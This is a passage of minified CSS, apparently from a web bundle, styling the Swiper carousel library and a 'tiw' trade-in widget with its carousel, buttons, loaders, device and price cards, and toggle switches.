mandatory}.swiper-css-mode.swiper-vertical>.swiper-wrapper{scroll-snap-type:y mandatory}.swiper-css-mode.swiper-free-mode>.swiper-wrapper{scroll-snap-type:none}.swiper-css-mode.swiper-free-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:none}.swiper-css-mode.swiper-centered>.swiper-wrapper:before{content:"";flex-shrink:0;order:9999}.swiper-css-mode.swiper-centered>.swiper-wrapper>.swiper-slide{scroll-snap-align:center center;scroll-snap-stop:always}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper>.swiper-slide:first-child{margin-inline-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-horizontal>.swiper-wrapper:before{height:100%;min-height:1px;width:var(--swiper-centered-offset-after)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper>.swiper-slide:first-child{margin-block-start:var(--swiper-centered-offset-before)}.swiper-css-mode.swiper-centered.swiper-vertical>.swiper-wrapper:before{width:100%;min-width:1px;height:var(--swiper-centered-offset-after)}.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom,.swiper-3d .swiper-slide-shadow,.swiper-3d .swiper-slide-shadow-left,.swiper-3d .swiper-slide-shadow-right,.swiper-3d .swiper-slide-shadow-top,.swiper-3d .swiper-slide-shadow-bottom{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-3d .swiper-slide-shadow{background:rgba(0,0,0,.15)}.swiper-3d .swiper-slide-shadow-left{background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-right{background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-top{background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-3d .swiper-slide-shadow-bottom{background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;box-sizing:border-box;border:4px solid var(--swiper-preloader-color, var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper:not(.swiper-watch-progress) .swiper-lazy-preloader,.swiper-watch-progress .swiper-slide-visible .swiper-lazy-preloader{animation:swiper-preloader-spin 1s infinite linear}.swiper-lazy-preloader-white{--swiper-preloader-color: #fff}.swiper-lazy-preloader-black{--swiper-preloader-color: #000}@keyframes swiper-preloader-spin{0%{transform:rotate(0)}to{transform:rotate(360deg)}}.swiper-virtual .swiper-slide{-webkit-backface-visibility:hidden;transform:translateZ(0)}.swiper-virtual.swiper-css-mode .swiper-wrapper:after{content:"";position:absolute;left:0;top:0;pointer-events:none}.swiper-virtual.swiper-css-mode.swiper-horizontal .swiper-wrapper:after{height:1px;width:var(--swiper-virtual-size)}.swiper-virtual.swiper-css-mode.swiper-vertical .swiper-wrapper:after{width:1px;height:var(--swiper-virtual-size)}:root{--swiper-navigation-size: 44px}.swiper-button-prev,.swiper-button-next{position:absolute;top:var(--swiper-navigation-top-offset, 50%);width:calc(var(--swiper-navigation-size) / 44 * 27);height:var(--swiper-navigation-size);margin-top:calc(0px - (var(--swiper-navigation-size) / 2));z-index:10;cursor:pointer;display:flex;align-items:center;justify-content:center;color:var(--swiper-navigation-color, var(--swiper-theme-color))}.swiper-button-prev.swiper-button-disabled,.swiper-button-next.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev.swiper-button-hidden,.swiper-button-next.swiper-button-hidden{opacity:0;cursor:auto;pointer-events:none}.swiper-navigation-disabled .swiper-button-prev,.swiper-navigation-disabled .swiper-button-next{display:none!important}.swiper-button-prev svg,.swiper-button-next svg{width:100%;height:100%;object-fit:contain;transform-origin:center}.swiper-rtl .swiper-button-prev svg,.swiper-rtl .swiper-button-next svg{transform:rotate(180deg)}.swiper-button-prev,.swiper-rtl .swiper-button-next{left:var(--swiper-navigation-sides-offset, 10px);right:auto}.swiper-button-lock{display:none}.swiper-button-prev:after,.swiper-button-next:after{font-family:swiper-icons;font-size:var(--swiper-navigation-size);text-transform:none!important;letter-spacing:0;font-variant:initial;line-height:1}.swiper-button-prev:after,.swiper-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-rtl .swiper-button-prev{right:var(--swiper-navigation-sides-offset, 10px);left:auto}.swiper-button-next:after,.swiper-rtl .swiper-button-prev:after{content:"next"}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius, 10px);position:relative;touch-action:none;background:var(--swiper-scrollbar-bg-color, rgba(0, 0, 0, .1))}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset, 1%);bottom:var(--swiper-scrollbar-bottom, 4px);top:var(--swiper-scrollbar-top, auto);z-index:50;height:var(--swiper-scrollbar-size, 4px);width:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-vertical>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-vertical{position:absolute;left:var(--swiper-scrollbar-left, auto);right:var(--swiper-scrollbar-right, 4px);top:var(--swiper-scrollbar-sides-offset, 1%);z-index:50;width:var(--swiper-scrollbar-size, 4px);height:calc(100% - 2 * var(--swiper-scrollbar-sides-offset, 1%))}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color, rgba(0, 0, 0, .5));border-radius:var(--swiper-scrollbar-border-radius, 10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>img,.swiper-zoom-container>svg,.swiper-zoom-container>canvas{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-cube .swiper-slide-next+.swiper-slide{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-top,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-cube.swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-top,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-flip.swiper-slide-shadow-right{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-creative .swiper-slide{-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translateZ(0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-pagination-disabled>.swiper-pagination,.swiper-pagination.swiper-pagination-disabled{display:none!important}.swiper-pagination-fraction,.swiper-pagination-custom,.swiper-horizontal>.swiper-pagination-bullets,.swiper-pagination-bullets.swiper-pagination-horizontal{bottom:var(--swiper-pagination-bottom, 8px);top:var(--swiper-pagination-top, auto);left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width, var(--swiper-pagination-bullet-size, 8px));height:var(--swiper-pagination-bullet-height, var(--swiper-pagination-bullet-size, 8px));display:inline-block;border-radius:var(--swiper-pagination-bullet-border-radius, 50%);background:var(--swiper-pagination-bullet-inactive-color, #000);opacity:var(--swiper-pagination-bullet-inactive-opacity, .2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity, 1);background:var(--swiper-pagination-color, var(--swiper-theme-color))}.swiper-vertical>.swiper-pagination-bullets,.swiper-pagination-vertical.swiper-pagination-bullets{right:var(--swiper-pagination-right, 8px);left:var(--swiper-pagination-left, auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap, 6px) 0;display:block}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap, 4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translate(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color, inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color, rgba(0, 0, 0, .25));position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color, var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size, 4px);left:0;top:0}.swiper-vertical>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite{width:var(--swiper-pagination-progressbar-size, 4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.tiw__carousel[data-v-086fd219]{display:flex;align-items:center;position:fixed;user-select:none;width:100%;left:0;top:0;height:100%;z-index:100;background:rgba(0,0,0,.5)}.tiw__carousel_icon[data-v-086fd219]{width:100%;height:100%}.tiw__carousel_logo[data-v-086fd219]{position:absolute;left:2%;top:2%;width:auto;height:4%;min-height:30px;max-height:100px;aspect-ratio:23/8}.tiw__carousel_close[data-v-086fd219]{cursor:pointer;padding:0;border:0;background:none;position:absolute;top:2%;right:2%;height:3%;min-height:20px;max-height:100px;aspect-ratio:1/1;width:auto;color:red;z-index:10}.tiw__carousel_close svg[data-v-086fd219]{width:100%;height:100%}.tiw__carousel_container[data-v-086fd219]{height:100%;transform:scale(.6);width:100%;transition:transform .5s cubic-bezier(.4,0,.2,1);will-change:transform;aspect-ratio:9/16;pointer-events:none}.tiw__carousel_video[data-v-086fd219]{object-fit:cover}.tiw__carousel_video[data-v-086fd219]:fullscreen{object-fit:contain}.tiw__carousel_img[data-v-086fd219]{object-fit:cover}.tiw__carousel_button[data-v-086fd219]{user-select:none;padding:0;background:none;border:none;position:absolute;z-index:10;top:50%;width:2.2%;aspect-ratio:1/1;cursor:pointer;transition:all .2s ease;opacity:.75;color:#fff}.tiw__carousel_button_next[data-v-086fd219]{right:30%!important}.tiw__carousel_button_prev[data-v-086fd219]{left:30%!important;transform:rotate(180deg)}.tiw__carousel_button[data-v-086fd219]:hover{opacity:1}@media only screen and (max-width: 998px){.tiw__carousel_button[data-v-086fd219]{display:none}}.tiw__carousel_pagination[data-v-086fd219]{width:95%!important;position:absolute;bottom:25px!important;left:2.5%!important;display:flex;justify-content:center;gap:4px}@media only screen and (min-width: 998px){.tiw__carousel_pagination[data-v-086fd219]{display:none}}.swiper-slide-active .tiw__carousel_container[data-v-086fd219]{transform:scale(1);pointer-events:painted}.swiper[data-v-086fd219]{width:100%;margin-top:30px;height:90%}@media only screen and (max-width: 998px){.swiper[data-v-086fd219]{width:95%;height:85%}}.tiw__carousel_pagination .swiper-pagination-bullet[data-v-086fd219]{width:100%;height:3px;border-radius:0;background-color:#fff;cursor:pointer;transition:all .3s ease;opacity:.5;box-sizing:border-box;position:relative}.tiw__carousel_pagination .swiper-pagination-bullet[data-v-086fd219]:before{content:"";position:absolute;top:-10px;bottom:-10px;left:-10px;right:-10px;pointer-events:auto}.tiw__carousel_pagination .swiper-pagination-bullet-active[data-v-086fd219]{opacity:1}.tiw__button{transition:color,background-color,.15s ease;background-color:transparent;border:none;margin:0;padding:0;position:relative}.tiw__button .tiw__button__loader,.tiw__button .tiw__button__loader:before,.tiw__button .tiw__button__loader:after{opacity:0;border-radius:50%;width:8px;height:8px;animation-fill-mode:both;animation:bblFadInOut 1.8s infinite ease-in-out}.tiw__button .tiw__button__loader{color:#fff;position:absolute;top:-18px;animation-delay:-.16s}@media screen and (max-width: 767px){.tiw__button .tiw__button__loader{top:-15px}}.tiw__button .tiw__button__loader:before,.tiw__button .tiw__button__loader:after{content:"";position:absolute;top:0}.tiw__button .tiw__button__loader:before{left:-14px;animation-delay:-.32s}.tiw__button .tiw__button__loader:after{left:14px}@keyframes bblFadInOut{0%,80%,to{box-shadow:0 2.5em 0 -1.3em}40%{box-shadow:0 2.5em}}.tiw__button_loading .tiw__button__loader,.tiw__button_loading .tiw__button__loader:before,.tiw__button_loading .tiw__button__loader:after{opacity:1;font-size:inherit}.tiw__button_loading :nth-child(2){opacity:0}.tiw__button_variant-basic{display:flex;padding:12px 20px;justify-content:center;align-items:center;gap:8px;border-radius:6px;color:#fff;font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.143;letter-spacing:.1px;max-height:40px;cursor:pointer}.tiw__button_variant-skeleton{display:flex;justify-content:center;align-items:center;gap:8px}.tiw__button_variant-unset{line-height:0}.tiw__button_variant-link{cursor:pointer}.tiw__button_color-cancel{background-color:#f14459;color:#fff}.tiw__button_color-cancel:hover{background-color:#f7344b}.tiw__button_color-cancel:disabled{background-color:#f85a6d;cursor:not-allowed}.tiw__button_color-violet{background-color:var(--custom-color-main)}.tiw__button_color-violet:hover{background-color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__button_color-violet:disabled{background-color:var(--custom-color-main-hover, var(--custom-color-main));background-color:#bbb4e7;cursor:not-allowed}.tiw__button_color-light{background-color:#eef3f9;color:var(--custom-color-main)}.tiw__button_color-light:hover{color:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__button_color-light:disabled{color:#bbb4e7}.tiw__button_color-light .tiw__button__loader{color:var(--custom-color-main)}.tiw__button_color-link{font-size:inherit;font-weight:400;color:#297bf6}.tiw__button_color-link:hover{color:#297bf6}@keyframes spin{0%{opacity:.5}to{opacity:1}}.tiw__closeMenu{position:absolute;pointer-events:none;transition:opacity .15s ease;right:8px;top:24px;padding-top:12px;opacity:0}.tiw__closeMenu__list{list-style-type:none;margin:0;font-size:calc(var(--custom-font-size) * 1);border-radius:8px;box-shadow:0 -2px 8px #00000026,0 2px 8px #00000026;background-color:#fff;padding:10px 0;user-select:none}.tiw__closeMenu:hover{opacity:1;z-index:5000;pointer-events:all}.tiw__closeMenu__item{display:flex;gap:8px;align-items:center;padding:6px 16px;cursor:pointer;transition:background-color .15s ease}.tiw__closeMenu__item:hover{background-color:#f4f6f8}@media screen and (max-width: 767px){.tiw__step-wrapper{min-height:calc(100vh - 24px);display:flex;flex-direction:column}.tiw_embed .tiw__step-wrapper{min-height:unset}}.tiw__step-wrapper__close{position:absolute;top:8px;right:8px;border-radius:50%;overflow:hidden;cursor:pointer}.tiw__step-wrapper__close:hover{transform:rotate(90deg);z-index:5001}.tiw__step-wrapper__close:hover svg path{stroke:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__step-wrapper__close:hover~.tiw__closeMenu{opacity:1;z-index:5000;pointer-events:all}.tiw__step-wrapper__header{padding:32px 24px 0;border-top-left-radius:20px;border-top-right-radius:20px;user-select:none}@media screen and (max-width: 767px){.tiw__step-wrapper__header{padding:36px 16px 0}}.tiw__step-wrapper__header .tiw__h2{font-size:calc(var(--custom-font-size) * 1.429);font-style:normal;font-weight:700;line-height:100%;margin:0;padding-bottom:8px}.tiw__step-wrapper__header h1,.tiw__step-wrapper__header h2,.tiw__step-wrapper__header h3,.tiw__step-wrapper__header h4,.tiw__step-wrapper__header h5,.tiw__step-wrapper__header h6{padding-bottom:8px;font-size:calc(var(--custom-font-size) * 1.429);font-style:normal;font-weight:700;line-height:100%;margin:0}.tiw__step-wrapper__header p,.tiw__step-wrapper__header span{padding-bottom:0;margin:0;font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429;filter:grayscale(.65)}.tiw__step-wrapper__content{padding:16px 24px}@media screen and (max-width: 767px){.tiw__step-wrapper__content{padding:16px}}.tiw__step-wrapper__crunch{font-size:calc(var(--custom-font-size) * 1);font-weight:400;line-height:1.429;display:flex;padding:4px 0 8px;justify-content:center;align-items:center;gap:8px}.tiw__step-wrapper__crunch button{line-height:1.429}.tiw__step-wrapper__footer{display:flex;flex-direction:column;align-items:center;justify-content:center;gap:8px;border-bottom-left-radius:20px;border-bottom-right-radius:20px;user-select:none}@media screen and (max-width: 767px){.tiw__step-wrapper__footer{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-top:auto}}.tiw__step-wrapper__footer .footer-cont{display:flex;padding:8px 0;align-items:center;justify-content:center;background:#f4f6f8;gap:8px;width:100%;border-bottom-left-radius:20px;border-bottom-right-radius:20px}@media screen and (max-width: 767px){.tiw__step-wrapper__footer .footer-cont{border-bottom-left-radius:0;border-bottom-right-radius:0;margin-top:auto}}.tiw__step-wrapper__footer .footer-help{display:flex;flex-direction:row;align-items:center;gap:8px}.tiw__step-wrapper__footer p{font-size:14px;font-weight:400;line-height:20px;margin:0}.tiw__step-wrapper__footer p span{color:#297bf6;cursor:pointer;font-size:14px;font-weight:400;line-height:20px}.tiw__step-wrapper__footer p span:hover{text-decoration:underline}.tiw__step-wrapper__footer span{color:#000;font-size:calc(var(--custom-font-size) * .714);font-style:normal;font-weight:400;line-height:100%}.tiw__placeholderLoader__block{--width: 100%;--height: 100%;animation-duration:1.25s;animation-fill-mode:forwards;animation-iteration-count:infinite;animation-name:placeholder-shimmer;animation-timing-function:linear;background:#f5f5f5;background:linear-gradient(to right,#f5f5f5 8%,#eee 18%,#f5f5f5 33%);background-size:800px 50px;position:relative;overflow:hidden;border-radius:6px;max-width:100%;width:var(--width);height:var(--height)}@keyframes placeholder-shimmer{0%{background-position:-468px 0}to{background-position:468px 0}}@media screen and (min-width: 768px){.tiw__placeholderLoader__block{max-width:var(--width);width:var(--width);height:var(--height)}}.tiw__step__initWidgetLoader{--width: 400px;--height: max-content}.tiw__step__initWidgetLoader__body{max-width:100%;width:100%;height:var(--height)}@media screen and (min-width: 768px){.tiw__step__initWidgetLoader__body{max-width:var(--width);width:var(--width);height:var(--height)}}.tiw__step__initWidgetLoader__body__header{display:flex;flex-direction:column;gap:8px}.tiw__step__initWidgetLoader__body__form{display:flex;flex-direction:column;gap:16px;margin-bottom:12px}.tiw__step__initWidgetLoader__body__form-select{display:flex;flex-direction:column;gap:6px}.tiw__step__initWidgetLoader__body__form-select__loader__block{--width: 100% !important}.tiw__step__initWidgetLoader__body__button{display:flex;flex-direction:column;justify-content:flex-end;margin-bottom:16px}.tiw__step__initWidgetLoader__body__button__loader{display:flex;flex-direction:row;justify-content:flex-end}.tiw__step__initWidgetLoader__body__footer{display:flex;flex-direction:column;gap:16px;align-items:center}.tiw__step__initWidgetLoader__body__footer__help-chat{margin-top:4px;margin-bottom:8px}.tiw__field{margin-bottom:16px}.tiw__field:last-child{margin-bottom:0}.tiw__field__title{font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;margin-bottom:12px;user-select:none}.tiw__field__title h4{margin:0}.tiw__field__body{margin-top:6px;margin-bottom:6px}.tiw__field__hint{font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333;user-select:none}.tiw__field__hint_top{color:var(--custom-color-gray);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:100%}.tiw__field_error .tiw__field__hint_top,.tiw__field_error .tiw__field__hint_bottom{color:#f14459}.tiw__field_error .tiw__input{border-color:#f14459}.tiw__notification{border-radius:6px;padding:8px 10px;background-color:#f4f6f8;text-align:center;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25}.tiw__notification__type-warning{background-color:#fff8eb;color:#f79009}.tiw__notification__type-danger{background-color:#fef2f4;color:#f14459}@media screen and (max-width: 767px){.tiw__step__chooseDevice .tiw__step-wrapper__content{flex:1 1 auto;display:flex;flex-direction:column}.tiw__step__chooseDevice .tiw__step__chooseDevice__body{height:100%;display:flex;flex:1 1 auto;flex-direction:column}}.tiw__step__chooseDevice__info{margin-bottom:16px}.tiw__step__chooseDevice__info figure{margin:4px}.tiw__step__chooseDevice p.tiw__text{margin-bottom:0}.tiw__step__chooseDevice__deviceNotAccepted{margin-top:12px}.tiw__btn-next_manual{margin-left:auto;margin-top:12px;margin-bottom:16px}.tiw__handedDevice{border-radius:8px;background-color:#f4f6f8;margin-bottom:16px;padding:12px 16px}@media screen and (max-width: 767px){.tiw__handedDevice{padding:8px}}.tiw__handedDevice_noGrade{margin-bottom:0}.tiw__handedDevice__container{display:flex;align-items:flex-start;gap:12px;align-self:stretch;position:relative}@media screen and (max-width: 767px){.tiw__handedDevice__container{gap:8px}}.tiw__handedDevice__edit{position:absolute;top:0px;right:0px;cursor:pointer}.tiw__handedDevice__edit:hover svg path{stroke:var(--custom-color-main-hover, var(--custom-color-main))}.tiw__handedDevice figure{margin:0;padding:0}.tiw__handedDevice__figure{width:72px;height:72px;flex:0 0 72px;user-select:none}.tiw__handedDevice__image{width:100%}.tiw__handedDevice__body{user-select:none}.tiw__handedDevice__title{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.429;margin:0 0 4px;padding:0}.tiw__handedDevice__device-chain{padding:0;margin:0 0 4px;font-size:calc(var(--custom-font-size) * 1);line-height:1.429}.tiw__handedDevice__device-chain li{display:inline}.tiw__handedDevice__device-chain li:not(:last-child):after{content:" \2022  ";color:var(--custom-color-text)}.tiw__handedDevice__device-chain li>span{white-space:nowrap}.tiw__handedDevice__current-grade{margin-top:12px}.tiw__handedDevice__current-grade h5{margin:0 0 4px}.tiw__handedDevice__no-grade{margin-top:12px;padding:8px 10px;text-align:center;border-radius:6px;background-color:#fef2f4;font-size:calc(var(--custom-font-size) * 1.143);font-weight:700;line-height:1.25;color:#f14459}.tiw__calculatedDevice{margin-bottom:16px;padding:12px 16px;border-radius:8px;background:#f4f6f8}@media screen and (max-width: 767px){.tiw__calculatedDevice{padding:8px}}.tiw__calculatedDevice__header{display:flex;align-items:flex-start;gap:12px;align-self:stretch;position:relative;user-select:none}@media screen and (max-width: 767px){.tiw__calculatedDevice__header{gap:8px;margin-bottom:12px}}.tiw__calculatedDevice__edit{position:absolute;top:12px;right:16px}.tiw__calculatedDevice figure{margin:0}.tiw__calculatedDevice__figure{width:72px;flex:0 0 72px}.tiw__calculatedDevice__image{width:100%}.tiw__calculatedDevice__title{font-size:calc(var(--custom-font-size) * 1);font-weight:700;line-height:1.429;margin:0 0 16px}.tiw__calculatedDevice__price{margin-bottom:16px}@media screen and (max-width: 767px){.tiw__calculatedDevice__price{margin:0}}.tiw__calculatedDevice__cost{font-size:calc(var(--custom-font-size) * 1.429);font-style:normal;font-weight:700;line-height:1.1}@media screen and (max-width: 767px){.tiw__calculatedDevice__cost{font-size:calc(var(--custom-font-size) * 1.429)}}.tiw__calculatedDevice__old-price{color:var(--custom-color-text);filter:grayscale(.55);font-size:calc(var(--custom-font-size) * 1);font-style:normal;font-weight:400;line-height:1.429;text-decoration-line:line-through;margin-left:12px}@media screen and (max-width: 767px){.tiw__calculatedDevice__old-price{color:var(--custom-color-gray)}}.tiw__calculatedDevice__price-list__row{display:flex;padding:8px 0;justify-content:space-between;align-items:center;align-self:stretch}.tiw__calculatedDevice__price-list__row:not(:last-child){border-bottom:1px solid #d3dce9}.tiw__calculatedDevice__price-list__row__data{display:flex;align-items:center}.tiw__calculatedDevice__price-list__row__data_key,.tiw__calculatedDevice__price-list__row__data_value{font-size:calc(var(--custom-font-size) * .857);line-height:1.333}.tiw__calculatedDevice__price-list__row__data_key_action{display:flex;gap:8px}@media screen and (max-width: 767px){.tiw__calculatedDevice__price-list__row__data_key_action{gap:4px}}.tiw__calculatedDevice__price-list__row__data_key_action>figure{align-self:center}@media screen and (max-width: 767px){.tiw__calculatedDevice__price-list__row__data_key_action>figure{width:20px}.tiw__calculatedDevice__price-list__row__data_key_action>figure svg{width:20px}}.tiw__calculatedDevice__price-list__row__data_key_action>div p{margin:0}.tiw__calculatedDevice__price-list__row__data_key_action>div span{color:var(--custom-color-text);filter:grayscale(.55)}.tiw__calculatedDevice__price-list__row__data_value{flex:1 0 90px;display:inline-flex;justify-content:flex-end;gap:4px}@media screen and (max-width: 767px){.tiw__calculatedDevice__price-list__row__data_value{flex:0 0 auto}}.tiw__calculatedDevice__price-list__row_begin-price{font-weight:700}.tiw__calculatedDevice__price-list__row_trade-in-info{user-select:none;gap:8px;align-items:flex-start;font-size:calc(var(--custom-font-size) * .857);font-weight:400;line-height:1.333}.tiw__calculatedDevice__price-list__row_trade-in-info p{margin:0}.tiw__toggle_switch{position:relative;display:inline-block;flex-shrink:0;width:30px;height:20px}.tiw__toggle_switch input{opacity:0;width:0;height:0}.tiw__toggle_switch input:checked+.tiw__toggle_switch__slider{background-color:#6959cb;border-color:#6859cb}.tiw__toggle_switch input:checked+.tiw__toggle_switch__slider:before{transform:translate(8px);background-color:#fff}.tiw__toggle_switch__slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#fff;border-radius:34px;transition:.4s;border:2px solid 